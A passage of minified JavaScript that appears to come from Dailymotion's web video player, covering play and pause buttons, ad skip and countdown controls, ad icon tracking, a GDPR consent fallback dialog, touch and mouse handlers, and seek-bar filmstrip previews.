2.3501Z",fill:"currentColor"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 2.3501C10.359 2.3501 10.65 2.64111 10.65 3.0001V5.0001C10.65 5.19111 10.809 5.3501 11 5.3501H13C13.359 5.3501 13.65 5.64111 13.65 6.0001C13.65 6.35908 13.359 6.6501 13 6.6501H11C10.091 6.6501 9.35001 5.90908 9.35001 5.0001V3.0001C9.35001 2.64111 9.64102 2.3501 10 2.3501Z",fill:"currentColor"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.35001 11.0001C9.35001 10.0911 10.091 9.3501 11 9.3501H13C13.359 9.3501 13.65 9.64111 13.65 10.0001C13.65 10.3591 13.359 10.6501 13 10.6501H11C10.809 10.6501 10.65 10.8091 10.65 11.0001V13.0001C10.65 13.3591 10.359 13.6501 10 13.6501C9.64102 13.6501 9.35001 13.3591 9.35001 13.0001V11.0001Z",fill:"currentColor"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.35001 10.0001C2.35001 9.64111 2.64102 9.3501 3.00001 9.3501H5.00001C5.90899 9.3501 6.65001 10.0911 6.65001 11.0001V13.0001C6.65001 13.3591 6.35899 13.6501 6.00001 13.6501C5.64102 13.6501 5.35001 13.3591 5.35001 13.0001V11.0001C5.35001 10.8091 5.19102 10.6501 5.00001 10.6501H3.00001C2.64102 10.6501 2.35001 10.3591 2.35001 10.0001Z",fill:"currentColor"})))},6211:(e,t,i)=>{i.r(t),i.d(t,{PhotonPlayer:()=>No});var o=i(6400),n=i(396),r=i(5977),a=i(6276),l=i(8482),s=i(9440),d=i(3216),c=i(3982),u=i(9986),p=i(3136),m=i(3952),h=i(2542),v=i(8520),_=i(3714),g=i(209),b=i(602),f=i(2395),w=i(7462),y=i(239),k=i(8098);const C=e=>{let{play:t,pause:i}=e;(0,h.$)(".playback_button{background:0 0;border-radius:var(--border-radius-button);border:0;color:var(--color-white);position:relative;height:4rem;width:4rem;height:clamp(64px,4rem,80px);width:clamp(64px,4rem,80px)}.playback_button_svg{height:3rem;width:3rem;height:clamp(48px,3rem,60px);width:clamp(48px,3rem,60px);position:relative}.playback_button[data-ui-highlight] .playback_button_svg{paint-order:stroke;stroke:rgba(13,13,13,.2);stroke-linejoin:round;stroke-width:2}.playback_button[data-ui-highlight] .playback_button_svg.stop_button_svg{stroke-width:1}@media screen and (min-width:640px){.playback_button{height:5rem;width:5rem}.playback_button_svg{height:4rem;width:4rem}}","playback_button");const a=(0,k.t)(),l=x[a],[s,d]=(0,n.eJ)(!1),c=(0,r.v9)(f.xP);return(0,o.h)("button",(0,w.Z)({"aria-controls":"video","aria-label":dm.helpers.i18n("controls.play"),"aria-pressed":s?"true":"false",className:"playback_button"},c?{"data-ui-highlight":""}:{},{onClick:()=>{"play"===a?(t(),d(!0)):(i(),d(!1))}}),(0,o.h)(l,null))},x={play:()=>(0,o.h)(o.HY,null,(0,o.h)(y.R,null),(0,o.h)("svg",{className:"playback_button_svg","aria-hidden":"true",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M39.72 22.26L15.72 10.26C15.12 9.95997 14.4 9.98997 13.83 10.35C13.26 10.71 12.9 11.34 12.9 12L12.9 36C12.9 36.69 13.26 37.29 13.83 37.65C14.13 37.83 14.49 37.95 14.85 37.95C15.15 37.95 15.45 37.89 15.72 37.74L39.72 25.74C40.38 25.41 40.8 24.75 40.8 24C40.8 23.25 40.38 22.59 39.72 22.26Z",fill:"currentColor"}))),pause:()=>(0,o.h)(o.HY,null,(0,o.h)(y.R,null),(0,o.h)("svg",{className:"playback_button_svg","aria-hidden":"true",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M21 13.5L21 34.5C21 35.325 20.325 36 19.5 36H13.5C12.675 36 12 35.325 12 34.5L12 13.5C12 12.675 12.675 12 13.5 12L19.5 12C20.325 12 21 12.675 21 13.5ZM34.5 12L28.5 12C27.675 12 27 12.675 27 13.5L27 34.5C27 35.325 27.675 36 28.5 36H34.5C35.325 36 36 35.325 36 34.5V13.5C36 12.675 35.325 12 34.5 12Z",fill:"currentColor"}))),stop:()=>(0,o.h)(o.HY,null,(0,o.h)(y.R,null),(0,o.h)("svg",{className:"playback_button_svg stop_button_svg","aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M11.5 3.8501H4.50001C4.14102 3.8501 3.85001 4.14111 3.85001 4.5001V11.5001C3.85001 11.8591 4.14102 12.1501 4.50001 12.1501H11.5C11.859 12.1501 12.15 11.8591 12.15 11.5001V4.5001C12.15 4.14111 11.859 3.8501 11.5 3.8501Z",fill:"white"})))};var L=i(9456);const S=e=>{let{remainingSeconds:t}=e;const i=(0,L.mr)(t);return(0,o.h)("div",{"aria-label":dm.helpers.i18n("ads.ad_countdown"),className:"ad_timer",role:"timer"},i)},R=()=>{const e=(0,r.v9)(v.K_),t=(0,r.v9)(v.mc),i=0===e?0:t/e;return(0,o.h)("div",{className:"ad_progress_bar"},(0,o.h)("div",{className:"ad_progress_bar_track",style:{width:100*i+"%"}}),(0,o.h)("input",{disabled:!0,type:"range",min:"0",max:"1",step:"0.001","aria-label":dm.helpers.i18n("accessibility.ad_progress"),value:i}))};var N=i(6685),A=i(5101);const V=()=>{const e=(0,r.v9)(N.YK),t=(0,r.v9)(A.Vm),i=t>=640?72:58,o=t>=640?40:32;return window.dm.posterSooner.getAndStorePosterUrlResolution(e,i,o)},T=e=>{let{text:t,thumbnailUrl:i,onClick:n,isDisabled:r,className:a,ariaLabel:l}=e;return(0,h.$)(".ad_button{position:absolute;bottom:3.75rem;right:.5rem;display:flex;align-items:center;justify-content:center;height:2rem;border-radius:.375rem;font-size:.75rem;font-weight:700;background:var(--color-60-black);color:var(--color-white);cursor:pointer;overflow:hidden}.ad_button .ad-skip-timer{font-variant-numeric:tabular-nums}.ad_button:hover,.ad_button:active{background:var(--color-black)}.ad_button_text{padding:.5rem .75rem;height:100%;display:flex;align-items:center}.ad_button_thumbnail{height:100%;width:58px;object-fit:cover}.ad_button:disabled{background:rgba(13,13,13,.6);cursor:not-allowed}.ad_button_icon{margin-right:.375rem}.ad_button_skip>span{padding:.5rem .75rem .5rem .375rem}@media screen and (min-width:640px){.ad_button{height:2.5rem;bottom:4.375rem;right:.75rem}.ad_button_text{padding:.75rem 1rem}.ad_button_thumbnail{width:72px}.ad_button_icon{width:1.5rem;height:1.5rem}.ad_button_skip>span{padding:.75rem 1rem .75rem .625rem}}","ad_button"),(0,o.h)("button",{className:a||"ad_button","aria-live":"polite",disabled:r,onClick:n,"aria-label":l},(0,o.h)("span",{className:"ad_button_text"},t),i&&(0,o.h)("img",{className:"ad_button_thumbnail",alt:"",src:i}))},E=e=>{let{skipAd:t,secondsBeforeSkip:i}=e;const n=V(),r=0===i?"ad_button ad_button_skip":"ad_button";return(0,o.h)(T,{className:r,text:(0,o.h)(o.HY,null,0===i&&(0,o.h)(P,null),i>0?(e=>{const t=dm.helpers.i18n("ads.skip_in_%time%",{time:"[TIME_PLACEHOLDER]"}).split("[TIME_PLACEHOLDER]");return(0,o.h)(o.HY,null,(0,o.h)("span",{dir:"auto"},t[0],(0,o.h)("span",{className:"ad-skip-timer"},Math.floor(e)+1),t[1]))})(i):dm.helpers.i18n("ads.skip")),ariaLabel:dm.helpers.i18n("ads.skip_ad"),thumbnailUrl:i>0?n:null,isDisabled:i>0,onClick:e=>{e.stopPropagation(),t()}})},P=()=>(0,o.h)("svg",{className:"ad_button_icon","aria-hidden":"true",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M15 4.18762C14.55 4.18762 14.1875 4.55012 14.1875 5.00012V8.68762L5.3625 4.27512C5.1125 4.15012 4.8125 4.16262 4.575 4.31262C4.3375 4.46262 4.1875 4.72512 4.1875 5.00012V15.0001C4.1875 15.2876 4.3375 15.5376 4.575 15.6876C4.7 15.7626 4.85 15.8126 5 15.8126C5.125 15.8126 5.25 15.7876 5.3625 15.7251L14.1875 11.3126V15.0001C14.1875 15.4501 14.55 15.8126 15 15.8126C15.45 15.8126 15.8125 15.4501 15.8125 15.0001V5.00012C15.8125 4.55012 15.45 4.18762 15 4.18762Z",fill:"currentColor"})),I=()=>{const e=dm.helpers.i18n("ads.video_plays_soon"),t=V();return(0,o.h)(T,{text:e,thumbnailUrl:t,isDisabled:!0})},D=e=>{var t,i;let{play:a,pause:l,mute:s,unmute:d,requestFullscreen:c,exitFullscreen:u,fullscreenEnabled:w}=e;(0,h.$)(".controls_ad{background:var(--gradient-single-stripe);position:absolute;bottom:0;width:100%;height:3rem;display:flex;align-items:center;padding:.125rem;user-select:none;-webkit-user-select:none}.controls_ad_spacer{flex-grow:1}.controls_ad .playback_button,.controls_ad .icon_button{background:0 0;border:0;border-radius:var(--border-radius-button);color:var(--color-white);cursor:pointer;height:2.5rem;width:2.5rem;margin:0 .125rem;flex-shrink:0;position:relative}.controls_ad .icon_button{padding:.5rem}.controls_ad .playback_button{padding:.25rem}.controls_ad .icon_button_svg{height:1.5rem;width:1.5rem;overflow:visible;position:relative}.controls_ad .playback_button_svg{height:2rem;width:2rem;overflow:visible;position:relative}.ad_timer{margin-left:.125rem;font-size:.875rem;font-variant-numeric:tabular-nums}.ad_label{margin-left:.5rem;font-size:.875rem}.ad_count{margin-left:.5rem;font-size:.875rem;text-transform:lowercase}.ad_progress_bar{position:absolute;bottom:0;left:0;right:0;height:.25rem;background:gray}.ad_progress_bar_track{background:#ffbc00;height:.25rem}.ad_progress_bar input[type=range]{-webkit-appearance:none;opacity:0;position:absolute;top:0;left:0;width:0;height:0}.ad_progress_bar input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}.ad_progress_bar input[type=range]::-ms-track{width:0;height:0}@media (hover:hover){.controls_ad .mute_toggle_button:hover{background-color:var(--color-20-white);border-radius:50%}}@media screen and (min-width:640px){.controls_ad{height:4rem;padding:.25rem}.controls_ad .playback_button,.controls_ad .icon_button{height:3rem;width:3rem;margin:0 .25rem}.controls_ad .playback_button_svg{height:2.5rem;width:2.5rem}.controls_ad .icon_button_svg{height:2rem;width:2rem}.ad_timer{margin-left:.25rem;font-size:1rem}.ad_label{margin-left:.5rem;font-size:1rem}.ad_count{margin-left:.5rem;font-size:1rem}}@media screen and (max-width:320px){.ad_timer{display:none}}","controls_ad");const y=(0,r.v9)(v.K_),k=(0,r.v9)(v.mc),x=(0,r.v9)(f.WF),L=(0,r.v9)(_.X2),N=(0,r.v9)(_.ou),A=(0,r.v9)(_.ds),V=(0,r.v9)(_.jE),T=(0,r.v9)(_.yz),P=(0,r.v9)(_.zB),[D,O]=(0,n.eJ)(!1),[B,U]=(0,n.eJ)(null),[F,j]=(0,n.eJ)(null),J=null==m.R1||null==(t=m.R1.AdSdkHandler)||null==(i=t.getVastHandler())?void 0:i.isSkipEnabled();(0,n.d4)((()=>{O(null==m.R1?void 0:m.R1.getAd().isAudio),U(null==m.R1?void 0:m.R1.getAd().integratorName),j(null==m.R1?void 0:m.R1.getAd().adData)}),[N]);const $=()=>!!N&&(!(null==m.R1?void 0:m.R1.isSkipIgnored())&&B!==p.Z4.Hs);return(0,o.h)(o.HY,null,!J||!A&&0===V||!$()?!J&&$()?(0,o.h)(I,null):null:(0,o.h)(E,{skipAd:()=>{(0,m.Aj)(null==m.R1?void 0:m.R1.AdEvents.AD_SKIP_REQUESTED)},secondsBeforeSkip:V}),x?(0,o.h)("div",{className:"controls_ad"},!L&&(0,o.h)(C,{play:a,pause:l}),q(F,B,y)?(0,o.h)(S,{remainingSeconds:y-k}):null,M(F,B)?(0,o.h)("div",{className:"ad_label"},D?dm.helpers.i18n("ads.audio_ad"):dm.helpers.i18n("ads.ad")):null,H(T,P)?(0,o.h)("div",{className:"ad_count",dir:"auto"},T," ",dm.helpers.i18n("terms.of")," ",P):null,(0,o.h)("div",{className:"controls_ad_spacer"}),(0,o.h)(g.t,{mute:s,unmute:d}),w?(0,o.h)(b.V,{requestFullscreen:c,exitFullscreen:u}):null,(0,o.h)(R,null)):null)},M=(e,t)=>{if(t!==p.Z4.Hs)return!0;if(!Object.keys(e).length)return!1;if(e.adSystem===p.z0)return!0;return!(e.uiElements||[]).includes(null==m.R1?void 0:m.R1.IMASdkHandler.adUnit.UiElements.AD_ATTRIBUTION)},q=(e,t,i)=>{if(t!==p.Z4.Hs)return!!i;if(!Object.keys(e).length)return!1;return!(e.uiElements||[]).includes(null==m.R1?void 0:m.R1.IMASdkHandler.adUnit.UiElements.COUNTDOWN)},H=(e,t)=>e&&t>1;var O=i(8661),B=i(2328),U=i(2321),F=i(726);const j=(0,B.td)((()=>{var e;if(!(null==(e=window.infopack)||null==e.gdprConsentDialogShouldBeDisplayed?void 0:e.gdprConsentDialogShouldBeDisplayed()))return!1;return!F.W.get("dmp_consent_fallback_shown")})()),J=(0,B.td)(null);(0,B.cE)((()=>{j.value&&F.W.set("dmp_consent_fallback_shown",!0,2592e3)}));var $=i(7604),Z=i(4279);const z=()=>{const e=(0,B.qs)();return(0,$.R)({dialogIsDisplayedSignal:j,dialogCurrentRefSignal:J,focusableDefaultElement:".close_button",enableOnAdLinear:!0}),(0,O.d4)((()=>(console.warn("Consent management configuration issue detected. Please verify that IAB TCF is correctly implemented."),(0,Z.dV)(),e.value=setTimeout((()=>{j.value=!1}),15e3),()=>{clearTimeout(e.value)})),[]),j.value?(0,o.h)("div",{className:"dialog_container notification_dialog",role:"dialog",onKeyDown:e=>{"Escape"===e.key&&(j.value=!1,(0,Z.JY)(),e.preventDefault())},ref:e=>{e&&(J.value=e)}},(0,o.h)("div",{className:"dialog_header"},(0,o.h)("span",null,dm.helpers.i18n("legal.consent_gdpr_fallback_description")," ",(0,o.h)("a",{href:"fr"===window.dm.vars.effectiveLocaleShort?"https://legal.dailymotion.com/fr/politique-cookies/":"https://legal.dailymotion.com/en/cookie-policy/",target:"_blank",onClick:e=>{e.stopPropagation(),(0,Z.aH)()}},dm.helpers.i18n("cta.learn_more"))),(0,o.h)(U.P,{dataCy:"close-consent-dialog",smallSize:!0,onClick:()=>{j.value=!1,(0,Z.JY)()}}))):null},W=e=>{let{className:t}=e;return(0,o.h)("svg",{className:t,"aria-hidden":"true",width:"20",height:"20",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M8.0001 14.15C4.6101 14.15 1.8501 11.39 1.8501 8.00001C1.8501 4.61001 4.6101 1.85001 8.0001 1.85001C11.3901 1.85001 14.1501 4.61001 14.1501 8.00001C14.1501 11.39 11.3901 14.15 8.0001 14.15ZM8.0001 3.15001C5.3301 3.15001 3.1501 5.33001 3.1501 8.00001C3.1501 10.67 5.3301 12.85 8.0001 12.85C10.6701 12.85 12.8501 10.67 12.8501 8.00001C12.8501 5.33001 10.6701 3.15001 8.0001 3.15001Z",fill:"white"}),(0,o.h)("path",{d:"M7.99998 6.15C7.56998 6.15 7.22998 5.8 7.22998 5.37C7.22998 4.94 7.57998 4.59 7.99998 4.59C8.41998 4.59 8.76998 4.94 8.76998 5.37C8.76998 5.8 8.41998 6.15 7.99998 6.15Z",fill:"white"}),(0,o.h)("path",{d:"M8.0001 11.15C7.6401 11.15 7.3501 10.86 7.3501 10.5V8.15001H7.0001C6.6401 8.15001 6.3501 7.86001 6.3501 7.50001C6.3501 7.14001 6.6401 6.85001 7.0001 6.85001H8.0001C8.3601 6.85001 8.6501 7.14001 8.6501 7.50001V10.5C8.6501 10.86 8.3601 11.15 8.0001 11.15Z",fill:"white"}),(0,o.h)("path",{d:"M9.0001 11.15H7.0001C6.6401 11.15 6.3501 10.86 6.3501 10.5C6.3501 10.14 6.6401 9.85001 7.0001 9.85001H9.0001C9.3601 9.85001 9.6501 10.14 9.6501 10.5C9.6501 10.86 9.3601 11.15 9.0001 11.15Z",fill:"white"}))};var Q=i(8601);function X(){return Q.zG.emit({type:"PAUSE_REQUESTED",interactionType:l.xR})}const Y=["image/jpeg","image/png","image/svg+xml","image/vnd.microsoft.icon"],G=()=>{(0,h.$)(".ad_icons_container{position:relative;width:100%;top:0;left:0;pointer-events:none;margin:.25rem}@media screen and (min-width:640px){.ad_icons_container{margin:.5rem}}.ad_icon{position:absolute;display:flex;align-items:center;justify-content:center;height:1.5rem}.ad_icon:first-child{top:0;right:0}.ad_icon:nth-child(n+2){top:calc((var(--index, 1) - 1)*26px)}.ad_icon_link{display:flex;align-items:center;justify-content:center;width:100%;min-width:1.5rem;min-height:1.5rem;pointer-events:auto}.ad_icon_image,.ad_icon_image_fallback{width:auto;filter:drop-shadow(var(--box-shadow))}.ad_icon_image{height:var(--height, 1rem);min-height:1rem;max-height:1.5rem;object-fit:contain}.ad_icon_image_fallback{height:1.25rem}","ad_icons");const[e,t]=(0,n.eJ)([]),[i,r]=(0,n.eJ)(new Set),a=(0,n.sO)(null),l=window.dmp_getLogger("Ads"),s=null==m.R1?void 0:m.R1.getAd(),d=null==s?void 0:s.vastTracker,c=(null==s?void 0:s.icons)||[],u=null==s?void 0:s.integratorName;(0,n.d4)((()=>{if(u===p.Z4.Hs)return;t(c),l.log("Ad icons info:",c);const e=a.current;if(!e||0===c.length)return;const i=[];c.forEach(((t,o)=>{const n=e.children[o];n&&(n.style.setProperty("--width",`${t.width}px`),n.style.setProperty("--height",`${t.height}px`)),t.iconViewTrackingURLTemplate&&i.push(t.iconViewTrackingURLTemplate)})),d&&i.length>0&&d.trackURLs(i,null==m.R1?void 0:m.R1.getTrackingMacros())}),[c]);const v=e=>e.hoverText||dm.helpers.i18n("accessibility.%service%_open_new_tab",{service:dm.helpers.i18n("ads.ad_icon_title")}),_=(e,t)=>{var n;return e.staticResource&&(n=e.type,Y.includes(null==n?void 0:n.toLowerCase()))&&!i.has(t)?(0,o.h)("img",{alt:"",className:"ad_icon_image",src:e.staticResource,onError:()=>(e=>r((t=>new Set(t.add(e)))))(t)}):(0,o.h)(W,{className:"ad_icon_image_fallback"})};return(0,o.h)("div",{ref:a,className:"ad_icons_container"},e.map(((e,t)=>(0,o.h)("div",{key:t,className:"ad_icon",style:{"--index":t}},e.iconClickThroughURLTemplate?(0,o.h)("a",{href:e.iconClickThroughURLTemplate,target:"_blank",className:"ad_icon_link",title:v(e),onClick:t=>((e,t)=>{d&&t.iconClickTrackingURLTemplates.length>0&&d.trackURLs(t.iconClickTrackingURLTemplates,null==m.R1?void 0:m.R1.getTrackingMacros()),t.iconClickThroughURLTemplate&&/^([\w]+:)?\/\//.test(t.iconClickThroughURLTemplate)&&X()})(0,e)},_(e,t)):_(e,t)))))};var K=i(1501);const ee=e=>{const t=(0,K.f4)(e),i=e.target,o=(0,K.ax)({globalX:t.x,globalY:t.y},i),n=i.getBoundingClientRect().width/2;return o.x<n?"backward":"forward"},te=e=>{const[t,i]=(0,n.eJ)(!1),o=(0,n.sO)(null),r=(0,n.I4)((()=>{a(),i(!1),o.current=setTimeout((()=>{i(!0)}),e)}),[]),a=(0,n.I4)((()=>{clearTimeout(o.current)}),[]);return(0,n.d4)((()=>a),[]),{isIdle:t,start:r,stop:a}},ie=(e,t)=>{const i=e?oe(e,t):()=>{};return()=>{i()}},oe=(e,t)=>{const i=[];return Object.keys(t).forEach((o=>{const n=t[o];o.includes("capture")?(o=o.replace("capture",""),e.addEventListener(o,n,!0),i.push((()=>{e.removeEventListener(o,n,!0)}))):(e.addEventListener(o,n),i.push((()=>{e.removeEventListener(o,n)})))})),()=>{i.forEach((e=>{e()})),i.length=0}};var ne=i(7269);var re=i(7149),ae=i(6839),le=i(4784);const se=e=>{(0,le.z2)((0,le.hM)({section:{type:"controls"},component:{type:"holdToSpeed"},action:{gesture:e}}))},de=e=>{let{startRequestingControls:t,stopRequestingControls:i,onQuickSeekRequested:a,pesPipControlsAreVisible:l,children:s}=e;const d=(0,n.sO)();(e=>{let{controlsNodeRef:t,startRequestingControls:i,stopRequestingControls:o,pesPipControlsAreVisible:r}=e;const a=te(4e3),[l,s]=(0,n.eJ)((()=>()=>{}));(0,n.d4)((()=>{if(r)return void l();const e=ie(t.current,{click:()=>{a.start(),ne.wj.value?o():i()}});return s((()=>()=>e())),e}),[r]),(0,B.bF)((()=>{ne.wj.value&&a.start()})),(0,n.d4)((()=>{r||a.isIdle&&o()}),[a.isIdle,r])})({controlsNodeRef:d,startRequestingControls:t,stopRequestingControls:i,pesPipControlsAreVisible:l});const[c,u]=(0,n.eJ)(null),p=(0,r.v9)(_.fP),m=(0,r.v9)(re.$V),h=(0,ae.q)(),g=(0,r.v9)(v.BQ),b=(0,r.v9)(v.hP),f=(0,n.sO)(null),w=()=>{clearTimeout(f.current),ne.RL.value=!1};return(0,o.h)("div",{ref:d,className:"vod_touch","data-visible":ne.wj},(0,o.h)("div",{className:"vod_tap",style:{height:p?m-h-72:""},onClick:e=>{ce({lastClickEvent:c,clickEvent:e})&&a({direction:ee(e),interactionSource:"double_tap"}),u(e)},onTouchStart:e=>{var t;const i=1===(null==(t=e.touches)?void 0:t.length);if(ne.QE.value||b||!g||!i)return clearTimeout(f.current);f.current=setTimeout((()=>{ne.RL.value=!0,se("click")}),1e3)},onTouchEnd:w,onBlur:w}),s)},ce=e=>{let{lastClickEvent:t,clickEvent:i}=e;if(!t)return!1;const o=t.timeStamp;return i.timeStamp-o<400};var ue=i(3748);const pe=e=>{let{controlsNodeRef:t,startRequestingControls:i,stopRequestingControls:o}=e;const a=(0,r.v9)(ue.dk),[l,s]=(0,n.eJ)(!1),d=te(4e3),c=l&&a;(0,n.d4)((()=>ie(t.current,{click:()=>{d.start()},mousemove:()=>{i(),d.start()},mouseenter:()=>{i()},mouseleave:()=>{c||o()},focuscapture:()=>{s(!0)},keydown:e=>{"Escape"===e.key&&(document.activeElement.blur(),s(!1)),"Tab"===e.key&&l&&(s(!0),i())}})),[c,l]),(0,n.d4)((()=>{c?i():o()}),[c]),(0,B.bF)((()=>{ne.wj.value&&d.start()})),(0,n.d4)((()=>{d.isIdle&&!c&&o()}),[c,d.isIdle])},me=e=>{let{startRequestingControls:t,stopRequestingControls:i,onQuickSeekRequested:a,children:l}=e;const s=(0,n.sO)();pe({controlsNodeRef:s,startRequestingControls:t,stopRequestingControls:i});const d=(0,r.v9)(_.fP),c=(0,r.v9)(re.$V),u=(0,ae.q)(),p=(0,r.v9)(v.BQ),m=(0,r.v9)(v.hP),h=(0,n.sO)(null),g=()=>{clearTimeout(h.current),ne.RL.value=!1};return(0,o.h)("div",{ref:s,className:"vod_mouse_keyboard","data-visible":ne.wj},(0,o.h)("div",{className:"vod_click",style:{height:d?c-u-72:""},onDoubleClick:e=>{a({direction:ee(e),interactionSource:"double_tap"})},onMouseDown:e=>{const t=2===e.button,i=e.ctrlKey;ne.QE.value||m||!p||t||i||(h.current=setTimeout((()=>{ne.RL.value=!0,se("click")}),1e3))},onMouseUp:g,onMouseOut:g,onBlur:g}),l)};var he=i(9159),ve=i(9784),_e=i(5639);var ge=i(7675),be=i(1688),fe=i(8121);const we=e=>{let{resourceUrl:t,setImageTooltipWidth:i,setImageTooltipHeight:r,qualityVideoRatio:a}=e;const[l,s]=(0,n.eJ)(0),[d,c]=(0,n.eJ)(0),[u,p]=(0,n.eJ)(0),[m,h]=(0,n.eJ)(0);return(0,n.d4)((()=>{(async()=>{const{imageTooltipWidth:e,imageTooltipHeight:o,filmstripSheetLeftPosition:n,filmstripSheetTopPosition:l,filmstripSheetWidth:d,filmstripSheetHeight:u}=await(0,be.l7)({isLargePlayerWidth:ne.SB.value,resourceUrl:t,previewTimestamp:ge.Sm.value,qualityVideoRatio:a,activeChapterSignal:fe.z});i(e),r(o),p(d),h(u),s(n),c(l)})()}),[ge.Sm.value,t]),(0,o.h)("div",{className:"filmstrip_container"},(0,o.h)("img",{alt:"",src:t,style:{left:`${l}px`,top:`${d}px`,width:`${u}px`,height:`${m}px`}}))},ye=window.dmp_getLogger("UI","Filmstrip"),ke=e=>{let{resourceUrl:t,setImageTooltipWidth:i,setImageTooltipHeight:r}=e;const a=(0,n.sO)(!1),[l,s]=(0,n.eJ)(null),[d,c]=(0,n.eJ)(0),[u,p]=(0,n.eJ)(0),[m,h]=(0,n.eJ)(0),[v,_]=(0,n.eJ)(0);return(0,n.d4)((()=>()=>{a.current=!0}),[]),(0,n.d4)((()=>{(0,be.zT)({previewTimestamp:ge.Sm.value,resourceUrl:t}).then((async e=>{if(!0===a.current)return;const{filmstripSheetHeight:t,filmstripSheetLeftPosition:o,filmstripSheetTopPosition:n,filmstripSheetWidth:l,imageTooltipWidth:d,imageTooltipHeight:u}=await(0,be.oW)({isLargePlayerWidth:ne.SB.value,previewTimestamp:ge.Sm.value,activeChapterSignal:fe.z,...e});i(d),r(u),s(e.resource),h(l),_(t),c(o),p(n)})).catch((e=>{ye.log(e)}))}),[ge.Sm.value,t]),(0,o.h)("div",{className:"filmstrip_container"},(0,o.h)("img",{alt:"",src:l,style:{left:`${d}px`,top:`${u}px`,width:`${m}px`,height:`${v}px`}}))};var Ce=i(1196),xe=i(2279),Le=i(5125);const Se=(0,xe.P1)([Le.xI,Le.p0],((e,t)=>{const i=e/t;return i>0?i:16/9})),Re=12,Ne=8,Ae=e=>{var t;let{pointerPosition:i,singleFilmstripUrl:a,multipleFilmstripUrl:l}=e;const s=(0,n.sO)(null),d=(0,r.v9)(Se),[c,u]=(0,n.eJ)(0),[p,m]=(0,n.eJ)(0),h=i-c/2,v=ne.SB.value?Re:Ne,_=`${Math.max(v,h)}px`,g=h<v?i-v-7+"px":"calc(50% - 7px)",b=(null==(t=fe.z.value)?void 0:t.text)||null;let f=-p-(ne.SB.value?6:14);return Ce.D.value&&(f=-p-(ne.SB.value?30:38)),(0,o.h)("div",{ref:s,className:"seek_tooltip","aria-hidden":"true",style:{top:`${f}px`,left:_,width:`${c}px`,height:`${p}px`,opacity:s.current&&c>0&&p>0?1:0}},l?(0,o.h)(ke,{resourceUrl:l,setImageTooltipWidth:u,setImageTooltipHeight:m}):(0,o.h)(we,{resourceUrl:a,setImageTooltipWidth:u,setImageTooltipHeight:m,qualityVideoRatio:d}),(0,o.h)("div",{className:"filmstrip_borders"}),b?(0,o.h)("div",{className:"chapter_title "+(d<1?"portrait":"")},(0,o.h)("span",{className:"chapter_title_text"},b)):null,(0,o.h)("svg",{className:"seek_tooltip_pointer","aria-hidden":"true",width:14,height:"8",style:{left:g},viewBox:"0 0 14 8",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{d:"M5.58575 5.58578C6.36679 6.36683 7.63312 6.36684 8.41417 5.58579L14 2.08616e-07L0 0L5.58575 5.58578Z",fill:"white"})))},Ve=e=>{let{pointerPosition:t,timeText:i}=e;const r=(0,n.sO)(null),a=r.current?t-r.current.getBoundingClientRect().width/2:t,l=ne.SB.value?Re:Ne,s=`${Math.max(a,l)}px`;let d=ne.SB.value?2:-4;return Ce.D.value&&(d=ne.SB.value?-21:-29),(0,o.h)("div",{ref:r,className:"seek_tooltip seek_tooltip_text","aria-hidden":"true",style:{top:`${d}px`,left:s,opacity:r.current?1:0}},i)},Te=e=>{let{seekSliderNodeRef:t,playbackDuration:i}=e;const n=(0,r.v9)(N.SN),a=(0,r.v9)(N.Gx),l=(0,r.v9)(N.EI),s=(0,r.v9)(re.Rv),d=!s&&(n||a);if(!t.current)return;if(!i)return;const{width:c,left:u}=t.current.getBoundingClientRect(),p=ge.Sm.value*c+u,m=Ee({metadataLiveDvrWindow:l,playbackDuration:i,seekHoveringRatio:ge.Sm.value});return(0,o.h)(o.HY,null,d&&(0,o.h)(Ae,{pointerPosition:p,timeText:m,singleFilmstripUrl:n,multipleFilmstripUrl:a}),!s&&(0,o.h)(Ve,{pointerPosition:p,timeText:m}))},Ee=e=>{let{metadataLiveDvrWindow:t,playbackDuration:i,seekHoveringRatio:o}=e;if(t>0){const e=i<=t?i:t,n=e-o*e;return`${0===n?"":"- "}${(0,L.mr)(n)}`}return(0,L.mr)(o*i)};var Pe=i(9678),Ie=i(7568);const De=e=>{let{layoutBottomRef:t,capabilitiesTouch:a,airplayIsActive:l,requestAirplay:s,fullscreenEnabled:d,requestFullscreen:c,exitFullscreen:u,play:p,pause:m,mute:v,unmute:g,requestVideoVolumeChange:b,isVideoSeekable:f,onSeekbarDragStart:w,onSeekbarDragEnd:y,seek:k,metadataStreamTypeIsLive:x,requestMenu:L,requestMoreContent:S,currentVideoListFetchComplete:R,currentVideoListFetchError:N,currentVideoListNav:A,currentVideoListLoad:V,moreContentButtonAutofocused:T,moreContentButtonOnAutofocus:E,menuButtonAutofocused:P,menuButtonOnAutofocus:I,requestShareScreen:D,shareButtonAutofocused:M,shareButtonOnAutofocus:q,isSuggestedContentEnabled:H,playbackHasLoadedMetadata:O,videoHasSubtitles:B,currentVideoList:U,currentAndAdditionalVideoListAvailable:F}=e;(0,h.$)(".vod_mouse_keyboard,.vod_touch{width:100%;height:100%;cursor:none}.vod_mouse_keyboard[data-visible=true],.vod_touch[data-visible=true]{cursor:auto}.vod_touch{touch-action:manipulation}.vod_click,.vod_tap{position:absolute;height:100%;width:100%}.controls_vod{height:100%;position:relative;color:var(--color-white);transition:opacity 200ms ease-in-out;user-select:none;-webkit-user-select:none;opacity:0}.controls_vod[data-visible=true]{opacity:1}.controls_layer_1{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center}.controls_bottom{position:relative}.controls_bottom_center{align-items:center;display:flex;flex:1;flex-direction:column;margin:0 .625rem;margin:0 